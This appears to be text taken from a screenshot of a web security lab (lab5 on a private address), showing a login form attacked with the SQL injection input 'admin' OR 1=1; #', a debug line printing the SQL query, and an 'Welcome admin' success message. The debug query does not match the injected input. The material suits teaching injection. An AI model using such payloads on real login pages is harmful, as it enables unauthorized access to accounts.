 Username: admin' OR 1=1; #
Password: dummy
Login
192.168.56.108/lab5/index.php
DEBUG>sql= SELECT * FROM users WHERE username='admin' AND password = password('P4$$w0rd')
Welcome admin !